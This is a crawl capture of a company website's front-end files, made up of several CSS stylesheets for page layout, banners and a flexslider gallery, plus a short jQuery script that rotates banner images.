.hot-event .switch-nav .prev{width:65px;height:60px}
.hot-event .switch-nav .next{width:65px;height:60px}
.hot-event .switch-nav .i-next{width:65px;height:60px;background:url(../images/rarrow.jpg) no-repeat center}
.hot-event .switch-nav a{display:inline-block}
.hot-event .event-item{height:370px;width:510px;position:absolute;z-index:1;left:0;top:0}
.hot-event .event-item .banner{display:block}
.event-item a li{width:510px;background:rgba(0,0,0,0.3);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);position:absolute;text-align:center;left:0;bottom:0;line-height:40px;display:inline-block;margin-top:-40px;font-size:20px;color:white}
.hide-clip{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);padding:0!important;border:0!important;height:1px!important;line-height:0!important;width:1px!important;overflow:hidden}
.ico{display:inline-block;width:16px;height:16px;vertical-align:middle;overflow:hidden}



.about .about_right{width:610px;height:425px;margin-right:45px;position:relative}
.about .about_right .about_right_tit{font-size:26px;color:#4d13e1;margin-top:35px;margin-bottom:32px}
.about .about_right p{line-height:25px;text-indent:2em}
.about .about_right .about__right_more{border:1px solid #4d13e1;padding:10px 20px;text-align:center;font-size:16px;color:#4d13e1;width:130px;bottom:25px;position:absolute;font-weight:bold}
.about__right_more:hover{
    color:white !important;
    background-color: #4d13e1;
}

/* 图片块 */
.ads{color:white;background:url(../images/ads1.jpg) no-repeat center center;margin:40px 0 50px 0;height:150px;z-index:1;margin-top:-10px}
.ads_left{
    padding-top: 25px;
    width:490px;
    text-align: right;
}
.ads_left .ads_l_line1{
    font-size:18px;font-weight:bold ;
}
.ads_left .ads_l_line2{
    font-size:35px;font-weight:bold;
}
.ads_left .ads_l_line3{
    font-size:25px;font-style:italic !important;font-family:Century Gothic
}

.ads_right{
    padding-top: 30px;
    width:510px;
    text-align: left;
}
.ads_right span{
    font-size:50px;font-weight:bold;display:inline-block  

}
.ads_right ul {
    display:inline-block;margin-left:5px
}
.ads_right ul .ads_r_line1 {
    font-size:14px;color:#96b7e8 
}
.ads_right ul .ads_r_line2 {
    font-size:18px;
}



.advan{height:560px;padding-top:40px;margin-top:-50px;position:relative;}
.advan .advan_box1{width:285px;height:560px;margin-right:6px;margin-left:2px;position:relative}
.advan li{
    background-color:#666;
    width:123px;height:33px;
    color:white;
    text-align:center;
    line-height:33px;
    font-size:14px;
    margin-top:-53px;
    position:absolute;
}
.advan >div:hover li{
    background-color:#4d13e1;
    
}
.advan img{
    max-width: 100%;
}
.advan li >div{
        background:url(../images/advan_arrow.png) no-repeat center left;
        margin-left:30px;
}

.advan .advan_box2{margin-right:3px}
.advan .advan_box2,.advan .advan_box3{margin-bottom:5px}
.advan .advan_box4,.advan .advan_box5{margin-right:6px}
.reasonMore {
    background: url(../images/reasonMore.jpg) #4d13e1 no-repeat 10px;
    color: #fff;
    position: absolute;
    bottom: 0px;
    left: 0px;
    font-size: 40px;
    line-height: 50px;
    padding: 96px 0 61px 65px;
    width: 223px;
    height: 133px;
    
}

/* 材料 */
.material{margin-top:50px;height:170px}
.material .material_left{width:300px;margin-right:70px}
.material .material_left span{color:#333;font-size:26px;font-weight:bold;padding:10px 0;display:block;background:url(../images/border.jpg) no-repeat bottom center}
.material .material_left p{padding:15px 0;text-indent:2.5em;line-height:20px;font-size:14px}
.material .material_right{margin-top:40px}
.material .material_right li{display:inline-block;width:130px;margin-right:40px;vertical-align: top;}
.material .material_right li img{width:85px;height:80px;padding:0 25px}
.material .material_right li span{display:block;margin-top:16px;width:130px;text-align:center}



/* banner */
.banner,.pagebanner,.ads{width:100%}
.banner img,.pagebanner img,.ads img{width:100%;vertical-align:middle}



/* 热销 */
.rexiao{margin-top:40px}
.rexiao .rexiao_tit{margin:10px 0;width:100%;font-size:18px;padding-left:15px;display:inline-block;background:url(../images/yuan.jpg) no-repeat center left}
.rexiao .rexiao_content{width:100%;height:480px;background:url(../images/lborder.jpg) no-repeat top center;padding-top:20px}
.rexiao .rexiao_content .rexiao_left{margin-right:35px;width:196px;height:430px}
.rexiao .rexiao_content .rexiao_left h2{background:url(../images/rexiao_l_tit.jpg) no-repeat center center;display:block;text-align:center;color:white;font-size:22px;width:196px;height:45px;line-height:40px}
.rexiao .rexiao_content .rexiao_left ul{border:1px solid #a3a3a3;padding-top:20px;height:inherit;}
.rexiao .rexiao_content .rexiao_left ul a{display:block;color:#313131;font-size:14px;height:35px;line-height:24px;padding:5px 4px 0 4px;border-bottom:1px solid #f0f0f0}
.rexiao .rexiao_content .rexiao_left ul a li{padding:0 25px;height:35px;line-height:33px;background:url(../images/fenlei2.jpg) no-repeat left center}
.rexiao .rexiao_content .rexiao_left ul a span{float:right}
.rexiao .rexiao_content .rexiao_right .rexiao_bar li{display:inline-block;margin-right:7px}
.rexiao_bara a{cursor:pointer}
.rexiao .rexiao_content .rexiao_right .rexiao_bar li img{border:1px solid #ccc}
.rexiao .rexiao_content .rexiao_right .rexiao_bar li:hover img{
    -webkit-box-shadow:  5px 5px 28px -2px  #cccccc;
     -moz-box-shadow:  5px 5px 28px -2px  #cccccc;
     box-shadow:  5px 5px 28px -2px  #cccccc;
}

.rexiao .rexiao_content .rexiao_right .rexiao_bar li span{text-align:center;margin:10px 0;display:block;font-size:14px}
.r_checked{color:white!important;background:url(../images/fenlei1.jpg) no-repeat left center!important}



/* 新闻 三栏 */
.news{width:100%;margin-top:10px}
.news .xinwen{width:325px;margin-right:5px}
.news .xinwen .xinwen_tit{width:100%;margin:10px 0;font-size:18px;padding-left:15px;display:inline-block;background:url(../images/yuan.jpg) no-repeat center left}
.news .xinwen ul{background:url(../images/xwborder.jpg) no-repeat top center;padding:30px 15px 0 23px}
.news .xinwen ul li{padding-left:20px;margin-bottom:20px;background:url(../images/xinwen1.jpg) no-repeat center left}
.news .jieshuo{width:500px;padding:0 0 0 25px;background:url(../images/jieshuo1.jpg) no-repeat bottom left}
.news .jieshuo .jieshuo_tit{margin:10px 0 10px 5px;width:490px;font-size:18px;padding-left:15px;display:inline-block;background:url(../images/yuan.jpg) no-repeat center left}
.news .jieshuo .jieshuo_content{padding-top:10px;height:270px;background:url(../images/jsborder.jpg) no-repeat top left}
.news .jieshuo .jieshuo_content .jsc_img{border:1px solid #ccc;height:130px;width:145px}
.news .jieshuo .jieshuo_content .jsc_con{width:340px;padding:8px 0 8px 10px}
.news .jieshuo .jieshuo_content .jsc_con span{font-size:14px;font-weight:bold;color:#333}
.news .jieshuo .jieshuo_content .jsc_con p{font-size:13px;text-indent:2.5em;line-height:25px}
.news .jieshuo .jieshuo_content .jieshuo_list li{color:#999;font-size:13px;width:300px;padding:8px 0 8px 15px;background:url(../images/jieshuo3.jpg) no-repeat center left;border-bottom:1px dashed #999}
.jieshuo_list li:hover{
color:#98d1e6 !important;
background:url(../images/jieshuo3.png) no-repeat center left !important;
}

.news .liuyan{background:url(../images/jieshuo1.jpg) no-repeat bottom left;width:310px;padding-left:30px}
.news .liuyan .liuyan_tit{width:305px;margin:10px 0 10px 5px;font-size:18px;padding-left:15px;display:inline-block;background:url(../images/yuan.jpg) no-repeat center left}
.news .liuyan .liuyan_content{padding-top:10px;height:270px;background:url(../images/lyborder.jpg) no-repeat top left}
.news .liuyan .liuyan_content li{padding-left:5px;font-size:14px;margin:10px 0}
.news .liuyan .liuyan_content li input[type="text"]{margin-left:5px;padding:2px 0 2px 5px;height:20px;width:250px;border:1px solid #4d13e1}
.news .liuyan .liuyan_content li textarea{margin-left:1px;font-size:14px;border:1px solid #4d13e1;width: 250px;}
.news .liuyan .liuyan_btn1{color:white;background-color:#4d13e1;font-size:14px;width:100px;height:30px;margin-top:20px;margin-right:10px;margin-left:70px;}
.news .liuyan .liuyan_btn2{margin-top:20px;height:30px;width:100px;font-size:14px;color:white;background-color:#fe9222;}
.liuyan_btn1:hover,.liuyan_btn2:hover{
    margin-top:19px !important
}
/* 友情链接 */
.link{margin-top:40px;height:240px}
.link .link_tit{margin:10px 0;width:100%;font-size:18px;padding-left:15px;display:inline-block;background:url(../images/yuan.jpg) no-repeat center left}
.link .link_box{background:url(../images/lborder.jpg) no-repeat top center}
.link .link_box li{display:inline-block;margin-right:70px}
.link .link_box li span{display:block;text-align:center;font-size:14px}
.link .link_box li img{
    margin:24px 0 19px 0;width:178px;height:98px;border:1px solid #ccc; transition: all 0.6s;  
    cursor: pointer;
}
.link .link_box li img:hover{
    transform: scale(1.1);  
}

/* 底部 */
.footer{background-color:#4d13e1;width:100%}
.footer .erweima{width:135px;padding:20px 55px 30px 30px}
.footer .erweima span{display:block;color:white;margin-top:10px;width:100%}
.footer .f_tel{width:330px;padding-top:24px}
.footer .f_tel li{width:auto;color:white}
.footer .f_tel li:hover{color:white !important}
.footer .f_tel li img{margin-right:10px}
.footer .f_tel li span{display:block;margin:6px 0}
.footer ul{width:auto;padding-top:30px;color:white;margin-left:36px}
.footer ul h4{font-weight:bold;font-size:13px}
.footer ul li{color:white;margin:8px 0}
.footer ul li:hover{color:#d7d7d7!important;}

/* 内页 */
.nyproduct_tit{margin-top:20px;padding-top:5px;font-size:16px;padding-bottom:5px;border-bottom:2px solid #2360ca}
.nyp{margin-top:20px}
/*.nyp .nyp_content{width:100%;height:auto}
.nyp .nyp_content .nyp_left{margin-right:35px;width:196px;height:430px}
.nyp .nyp_content .nyp_left h2{background:url(../images/rexiao_l_tit.jpg) no-repeat center center;display:block;text-align:center;color:white;font-size:22px;width:196px;height:45px;line-height:40px}
.nyp .nyp_content .nyp_left ul{border:1px solid #a3a3a3;padding-top:20px;height:auto}
.nyp .nyp_content .nyp_left ul a{display:block;color:#313131;font-size:14px;height:35px;line-height:24px;padding:5px 4px 0 4px;border-bottom:1px solid #f0f0f0}
.nyp .nyp_content .nyp_left ul a li{padding:0 25px;height:35px;line-height:33px;background:url(../images/fenlei2.jpg) no-repeat left center}
.nyp .nyp_content .nyp_left ul a span{float:right}
.nyp .nyp_content .nyp_right {width: 100%;}*/
.nyp_content h2.titLm{ float: left;background:url(../images/rexiao_l_tit.jpg) no-repeat center center; height:45px; line-height: 45px; width: 180px; color: #fff; text-align: center; font-size: 18px;}
.nyp_content ul{float: left; display: block;width:100%;}
.nyp_content ul a{display: inline-block; }
.nyp_content ul a li{height:50px; line-height: 50px; width: 165px; background: url(../images/fenlei1.jpg) no-repeat left center!important; color: #fff;font-size: 18px;padding-left:25px; margin-left: 5PX;}
.nyp .nyp_content .nyp_right{margin-top: 10px;}
.nyp .nyp_content .nyp_right .nyp_bar li{display:inline-block;margin-right:33px}
.nyp .nyp_content .nyp_right .nyp_bar li img{border:1px solid #ccc}

.nyp .nyp_content .nyp_right .nyp_bar li:hover img{
    -webkit-box-shadow:  5px 5px 28px -2px  #cccccc;
    -moz-box-shadow:  5px 5px 28px -2px  #cccccc;
    box-shadow:  5px 5px 28px -2px  #cccccc;
}
.nyp .nyp_content .nyp_right .nyp_bar li span{text-align:center;margin:10px 0;display:block;font-size:14px}
.page{margin:50px 0;text-align:center}
.detail_left{width:480px;border:1px solid #ccc}
.detail_left img{width: 100%}
.detail_right{margin-left:40px;width:650px;padding-right:15px}
.detail_right .dr_tit{font-size:16px;color:#333;text-align:center;margin:15px 0;font-weight:bold}
.detail_right p{color:#666;font-size:14px;line-height:23px;font-weight:bold}
.detail_right .dr_btn{margin:15px 0;width:108px;height:30px;cursor:pointer;background:url(../images/dr_btn.jpg) no-repeat center center}
.next_page{margin:40px 0 40px 15px}
.next_page li{margin:5px 0}




/* about */
.about_ny{
    width: inherit;
    padding-right: 120px;
    padding-top: 21px;
    /*text-indent: 2em;*/
    line-height: 43px;
    font-size: 18px;
}
.contact_ny{
    width: inherit;
    padding-right: 120px;
    padding-top: 21px;
    line-height: 43px;
    font-size: 18px;
}
.contact_ny img{
    max-width: 100%;
}
.news_ny{
    width: inherit;
    padding-right: 169px;
    padding-top: 21px;
    line-height: 43px;
    font-size: 18px;
}
.newsmo_ny{
    width: inherit;
    padding-right: 158px;
    padding-top: 21px;
    line-height: 43px;
    font-size: 18px;
    text-indent: 2em;
}
.newsmo_ny h2{
    text-align: center;
    font-size: 22px;
    font-weight: 700;
}
.newsmo_ny span{
    text-align: center;
    font-size: 13px;
    padding-bottom: 50px;
    width: 100%;
}
.newsmo_ny p{
    width: 100%;
     word-wrap: break-word;
    word-break: break-all;
    overflow: hidden;
}
.nyp_right{
    padding-bottom: 50px;
}

.nav1 a{display:block;transition:all 0.3s;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;}
.nav1 a:hover{margin-top:-3%;}

--- FILE ---
content_type: text/css
request_url: http://ruixingfpc.com/css/banner.css
body_size: 992
content:
.banner1 {
	width: 100%;
	height: 600px;
	background-color: aqua;
	position: relative;
	overflow: hidden;
	cursor: pointer;
}
.imgbox {
	width: 100%;
	height: 100%;
	position: relative;
	background-color: #222222;
	overflow: hidden;
}
.img {
	position: absolute;
	display: none;
	width: 100%;
	height: 100%;
/* 	left: 50%;
margin-left: -683px; */
}
.im {
	display: block;
}
.change {
	height: 100px;
	display: block;
	position: absolute;
	z-index: 20;
	opacity: 0.4;
	transition: 0.4s;
	top: 50%;
	margin-top: -50px
}
.change:hover {
	opacity: 1;
}
.pre {
	left: 1%;
}
.next {
	right: 1%;
}
.cirbox {
	width: 88px;
	position: absolute;
	bottom: 15px;
	z-index: 10;
	left: 50%;
	margin-left: -44px;
	cursor: pointer;
}
.cir {
	width: 12px;
	height: 12px;
	background-color: white;
	opacity: 0.4;
	float: left;
	border-radius: 6px;
	margin: 0 5px 0 5px;
	cursor: pointer;
}
.cir:hover {
	background-color: cyan;
	transition: 0.8s;
}
.cr {
	opacity: 1;
}
.cr:hover {
	background-color: white;
}


--- FILE ---
content_type: text/css
request_url: http://ruixingfpc.com/demo/css/flexslider.css
body_size: 1286
content:
@charset "utf-8";
/*公共样式*/
.flex-container a:hover,.flex-slider a:hover { outline: none;}
.slides,.slides > li,.flex-control-nav,.flex-direction-nav {margin: 0;padding: 0;list-style: none;}
.flex-pauseplay span {text-transform: capitalize;}
.flexslider .slides > li {display: none;-webkit-backface-visibility: hidden;}
.flexslider .slides img {width: 100%;display: block;}
.flexslider .slides:after {content: "\0020";display: block;clear: both;visibility: hidden;line-height: 0;height: 0;}
html[xmlns] .flexslider .slides {display: block;}
* html .flexslider .slides {height: 1%;}
.no-js .flexslider .slides > li:first-child {display: block;}
/*样式开始*/
.flexslider {position: relative;zoom: 1;}
.flexslider .slides {zoom: 1;}
.flexslider .slides img {height: auto; -moz-user-select: none;}
.flex-viewport {max-height: 2000px;-webkit-transition: all 1s ease;-moz-transition: all 1s ease;-ms-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.carousel li {margin-right: 5px;}

.flex-direction-nav {*height: 0;}
.flex-direction-nav a {display:block;width:31px;height:32px;text-indent:-9999px;border:0;position:absolute;top:45%;z-index:9;cursor:pointer;outline: none;}
.flex-direction-nav .flex-prev {background:url(../images/arrows_left.png);;_filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src="demo/images/arrows_left.png");_background:none;position:absolute; display:none;}
.flex-direction-nav .flex-next {background:url(../images/arrows_right.png);_filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src="demo/images/arrows_right.png");_background:none;position:absolute;display:none;}
.flexslider:hover .flex-direction-nav .flex-prev {opacity: 1;left: 10px; display:block;}
.flexslider:hover .flex-direction-nav .flex-prev:hover {opacity: 1;}
.flexslider:hover .flex-direction-nav .flex-next {opacity: 1;right: 10px;display:block;}
.flexslider:hover .flex-direction-nav .flex-next:hover {opacity: 1;}
.flex-direction-nav .flex-disabled {opacity: 0!important;filter: alpha(opacity=0);cursor: default;z-index: -1;}

.flex-pauseplay a {display: block;width: 20px;height: 20px;position: absolute;bottom: 5px;left: 10px;opacity: 0.8;z-index: 10;overflow: hidden;cursor: pointer;color: #000;}
.flex-pauseplay a:before {font-family: "flexslider-icon";font-size: 20px;display: inline-block;content: '\f004';}
.flex-pauseplay a:hover {opacity: 1;}
.flex-pauseplay a.flex-play:before {content: '\f003';}

.flex-control-nav { width: 100%;position: absolute;bottom: 10px;text-align: center;z-index:20}
.flex-control-nav li {margin: 0 6px;display: inline-block;zoom: 1;*display: inline;}
.flex-control-paging li a {width: 8px;height: 8px;display: block;background:url(../images/d_icon_1.png) -18px 0;cursor: pointer;text-indent: -9999px;outline: none;}
.flex-control-paging li a:hover { background-position:0 0;}
.flex-control-paging li a.flex-active {background-position:0 0}

.flex-control-thumbs {margin: 5px 0 0;position: static;overflow: hidden;}
.flex-control-thumbs li {width: 25%;float: left; margin: 0;}
.flex-control-thumbs img {width: 100%;height: auto;display: block;opacity: .7;cursor: pointer;-moz-user-select: none;-webkit-transition: all 1s ease;-moz-transition: all 1s ease;-ms-transition: all 1s ease;-o-transition: all 1s ease;transition: all 1s ease;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1;cursor: default;}
/* ====================================================================================================================
 * RESPONSIVE
 * ====================================================================================================================*/
@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {
    opacity: 1;
    left: 10px;
  }
  .flex-direction-nav .flex-next {
    opacity: 1;
    right: 10px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: http://ruixingfpc.com/js/banner.js
body_size: 390
content:
$(document).ready(function(){
	var t;
	var index=-1;
	var times=3000;//间隔时间
	t=setInterval(play,times);
	
	function play(){
		index++;
		if(index>3){index=0}
		$('.img').eq(index).fadeIn(1000).siblings().fadeOut(1000)
		$('.cir').eq(index).addClass('cr').siblings().removeClass('cr')
	}
	
	$('.cir').click(function(){
		$(this).addClass('cr').siblings().removeClass('cr')
		var index=$(this).index()
		$('.img').eq(index).fadeIn(600).siblings().fadeOut(600)
	})
	
	$('.pre').click(function(){
		index--
		if(index<0){index=3}
		$('.img').eq(index).fadeIn(1000).siblings().fadeOut(1000)
		$('.cir').eq(index).addClass('cr').siblings().removeClass('cr')
	})
	$('.next').click(function(){
		index++
		if(index>3){index=0}
		$('.img').eq(index).fadeIn(1000).siblings().fadeOut(1000)
		$('.cir').eq(index).addClass('cr').siblings().removeClass('cr')
	})
	
	$('.banner1').hover(
		function(){
			clearInterval(t)
		},
		function(){
			t=setInterval(play,times)
			function play(){
				index++
				if(index>3){index=0}
				$('.img').eq(index).fadeIn(1000).siblings().fadeOut(1000)
				$('.cir').eq(index).addClass('cr').siblings().removeClass('cr')
			}
		}
	);
	
});
	
